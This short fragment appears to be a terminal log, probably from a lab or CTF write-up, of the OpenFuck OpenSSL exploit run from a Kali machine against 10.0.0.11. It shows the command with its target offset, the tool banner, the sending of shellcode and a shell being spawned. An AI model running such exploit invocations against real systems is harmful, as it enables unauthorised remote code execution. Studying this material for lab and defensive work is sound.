 kali@kali:/opt/OpenFuck$ ./OpenFuck 0×6a 10.0.0.11
*******************************************************************
* OpenFuck v3.0.32-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Establishing SSL connection
cipher: 0×4043808c   ciphers: 0×80fc4c0
Ready to send shellcode
Spawning shell...
Good Bye!